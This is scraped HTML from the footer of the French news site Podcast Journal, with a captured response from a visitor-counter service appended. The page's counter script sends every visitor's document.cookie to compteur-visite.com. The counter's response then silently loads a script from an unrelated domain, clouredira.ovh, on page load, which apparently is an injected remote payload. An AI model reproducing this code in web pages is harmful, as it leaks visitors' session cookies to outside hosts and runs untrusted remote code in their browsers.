			 <a href="/tags/%C3%A9dito/" style="font-size: 1.16108007449em !important;" class="tag">édito</a>
			 <a href="/tags/audioguide/" style="font-size: 1.1573556797em !important;" class="tag">audioguide</a>
			 <a href="/tags/%C3%A9ditorial/" style="font-size: 1.1573556797em !important;" class="tag">éditorial</a>
			 <a href="/tags/guide+audio/" style="font-size: 1.15549348231em !important;" class="tag">guide audio</a>
			 <a href="/tags/podcast/" style="font-size: 1.15409683426em !important;" class="tag">podcast</a>
		 </div>
	 </div></div>
</div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 2 ****************************************** -->
</td>
</tr>

</table>

</div>
<div class="z_col100_td_inner z_td_colonne">
<!-- ********************************************** ZONE OURS FULL ***************************************** -->
	 <div id="z_col100" class="full z_colonne">
		 <div class="z_col100_inner">

<!-- html 8141265 -->
	 <center>
<script type="text/javascript" id="servicewb_126950">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<div id="ecart_after_8141265" class="ecart_col100"><hr /></div>

<!-- espace 8141247 -->
<div id="ecart_before_8141247" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141247" class="mod_8141247 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141247" class="ecart_col100"><hr /></div>
<div id="mod_26934594" class="mod_26934594 wm-module module-responsive " style="_position:static">
<div class="fullmod">
<table cellpadding="0" cellspacing="0" class="module-combo nb-modules-4" style="position:relative; _position:static">
<tr>
<td class="celcombo1">
<!-- lien_perso 26934611 -->
<div id="ecart_before_26934611" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934611" class="mod_26934611 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="#" target="_blank"> <img src="/photo/mod-26934611.png?v=1550747342" class="image" alt="#"  /></a>
	 </div>
</div>
</td>
<td class="celcombo2">
<!-- menu_static 26934761 -->
<div id="ecart_before_26934761" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934761" class="mod_26934761 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Les rubriques</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="/POLITIQUE-ET-SOCIETE_r50.html" data-link="rubrique,121633" >
				 POLITIQUE ET SOCIÉTÉ
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="/ART-ET-CULTURE_r22.html" data-link="rubrique,121600" >
				 ART ET CULTURE
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html" data-link="rubrique,121630" >
				 NATURE ET DÉVELOPPEMENT DURABLE
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="/SANTE-ET-MEDECINE_r52.html" data-link="rubrique,121635" >
				 SANTÉ ET MÉDECINE
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/GASTRONOMIE_r53.html" data-link="rubrique,121636" >
				 GASTRONOMIE
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/VOYAGES-ET-TOURISME_r86.html" data-link="rubrique,124128" >
				 VOYAGES ET TOURISME
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="/VIE-QUOTIDIENNE_r54.html" data-link="rubrique,121637" >
				 VIE QUOTIDIENNE
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="/SPORT_r38.html" data-link="rubrique,121618" >
				 SPORT
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo3">
<!-- menu_static 26934661 -->
<div id="ecart_before_26934661" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934661" class="mod_26934661 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>Infos par pays</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Europe" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Europe" >
				 Europe
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Afrique" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Afrique" >
				 Afrique
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" >
				 Moyen Orient
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Asie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Asie" >
				 Asie
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Am%C3%A9riques" >
				 Amériques
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" data-link="externe,https://www.podcastjournal.net/search/?tagsearch=Oc%C3%A9anie" >
				 Océanie
			 </a>
		 </li>
	 </ul>
</div>
</td>
<td class="celcombo4">
<!-- menu_static 26934615 -->
<div id="ecart_before_26934615" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934615" class="mod_26934615 wm-module fullbackground  menu_static colonne-c background-cell- ">
	 <div class="entete"><div class="fullmod">
		 <span>A propos du site</span>
	 </div></div>
	 <ul class="menu">
		 <li class="id1 cel1 keep-padding titre first">
			 <a href="#" data-link="rien," >
				 Découvrir le Podcast Journal
			 </a>
		 </li>
		 <li class="id2 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 L'équipe du Podcast Journal
			 </a>
		 </li>
		 <li class="id3 cel1 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 CGU
			 </a>
		 </li>
		 <li class="id4 cel2 keep-padding titre ">
			 <a href="#" data-link="rien," >
				 Mentions légales
			 </a>
		 </li>
		 <li class="id5 cel1 keep-padding titre ">
			 <a href="/sitemap/" data-link="plan," >
				 Plan du site
			 </a>
		 </li>
		 <li class="id6 cel2 keep-padding titre ">
			 <a href="/faq/" data-link="faq,all" >
				 FAQ
			 </a>
		 </li>
		 <li class="id7 cel1 keep-padding titre ">
			 <a href="https://www.podcastjournal.net/feeds/" data-link="externe,https://www.podcastjournal.net/feeds/" >
				 Les flux RRS
			 </a>
		 </li>
		 <li class="id8 cel2 keep-padding titre  last">
			 <a href="https://www.podcastjournal.com/admin" data-link="externe,https://www.podcastjournal.com/admin" target="_blank">
				 Se connecter
			 </a>
		 </li>
	 </ul>
</div>
</td>
</tr>
</table>
</div>
</div>
<div id="ecart_after_26934594" class="ecart_col100"><hr /></div>

<!-- ours 8141295 -->
<div id="ecart_before_8141295" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_8141295" class="mod_8141295 wm-module fullbackground  module-ours"><div class="fullmod">
	 <div class="legal">
		 (c) Podcast Journal		 <br />
		 Édité par AL Communication/Odyssée création.		 <br />
		 Média partenaire de l'ESJ Paris.		 <br />
		 Fondatrice: Eva Esztergar. Rédaction en chef: dr Cécile Vrain.
	 </div>
	 <div class="bouton">
	</div>
</div></div>
<div id="ecart_after_8141295" class="ecart_col100"><hr /></div>

<!-- html 8141278 -->
<div id="ecart_before_8141278" class="ecart_col100 responsive" style="display:none"><hr /></div>
	 <center> <div align="center"><img border="0" src="http://cc.amazingcounters.com/counter.php?i=3188301&c=9565216"></div>



<div id="ecart_after_8141278" class="ecart_col100"><hr /></div>

<!-- espace 26934756 -->
<div id="ecart_before_26934756" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_26934756" class="mod_26934756 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26934756" class="ecart_col100"><hr /></div>

<!-- lien_perso 43097683 -->
<div id="ecart_before_43097683" class="ecart_col100 responsive" style="display:none"><hr /></div>
<div id="mod_43097683" class="mod_43097683 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="/forms/Contact_f1.html" > </a>
	 </div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE OURS FULL ************************************* -->
</div>
</div>
<script type="text/javascript">
/*<![CDATA[*//*---->*/
if (typeof wm_select_link === 'function') wm_select_link('.mod_11417418 .liens');
if (typeof wm_select_link === 'function') wm_select_link('.mod_26922428 ul li a');
var list_dates = []; var currentDate = new Date(); 
list_dates['2026-1-22'] = 'Jeudi 22 Janvier';
list_dates['2026-1-23'] = 'Vendredi 23 Janvier';
list_dates['2026-1-24'] = 'Samedi 24 Janvier';
list_dates['2026-1-25'] = 'Dimanche 25 Janvier';
list_dates['2026-1-26'] = 'Lundi 26 Janvier';
$('.mod_26922474 .date').html(list_dates[currentDate.getFullYear()+'-'+(currentDate.getMonth()+1)+'-'+currentDate.getDate()]);if ($('#video_2279853_8141301').length) $('#video_2279853_8141301').html('<object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/ejTdzwpt2SY&color1=0xb1b1b1&color2=0xcfcfcf&feature=player_embedded&fs=1"><' + '/param><param name="allowFullScreen" value="true"><' + '/param><param name="allowScriptAccess" value="always"><' + '/param><embed src="http://www.youtube.com/v/ejTdzwpt2SY&color1=0xb1b1b1&color2=0xcfcfcf&feature=player_embedded&fs=1" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="425" height="344"><' + '/embed><' + '/object>');
facebook_load('fr');
window.fbAsyncInit = function() { FB.Event.subscribe('comment.create', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=1688756&action=article&ajout_commentaire=oui&create=' + response.commentID ); }); FB.Event.subscribe('comment.remove', function(response) { recharge_async('', '/mymodule/8141305/', 'ajax=true&java=false&subaction=nb_fb_com&type=&id_objet=1688756&action=article&ajout_commentaire=oui'); }); FB.Event.subscribe('xfbml.render', function() { setInterval(function() { if(fbComH < $('.fb-comments').height())	{ fbComH = $('.fb-comments').height(); resize_height(); } }, 1000); }); }
var fbComH = -1;

$(function() {
    var ok_search = false;
    var search = document.location.pathname.replace(/^(.*)\/search\/([^\/]+)\/?(.*)$/, '$2');
    if (search != '' && search != document.location.pathname)	{ 
        ok_search = true;
    } else {
        search = document.location.search.replace(/^\?(.*)&?keyword=([^&]*)&?(.*)/, '$2');
        if (search != '' && search != document.location.search)	{
            ok_search = true;
        }
    }
    if (ok_search) {
        $('#icon-search-8141340').trigger('click');
        $('#keyword_safe_8141340').hide(); 
        $('#keyword_8141340').val(decodeURIComponent(search).replace('+', ' ')).show();
    }
});

	
	var maxWidth8141347 = 0;
	$('.mod_8141347 div.lien').each(function() { 
		width = $(this).innerWidth();
		if (width > maxWidth8141347)	maxWidth8141347 = width;
	});
	
	$('.mod_8141347 div.lien').each(function() {
		width = $(this).innerWidth();
		if (width <= maxWidth8141347)	$(this).css('width', maxWidth8141347 + 'px');
	});
	
/*--*//*]]>*/
</script>
</body>

</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 964
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31170091&" alt="31170091" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31170091&" alt="31170091" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31170091&" alt="31170091" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}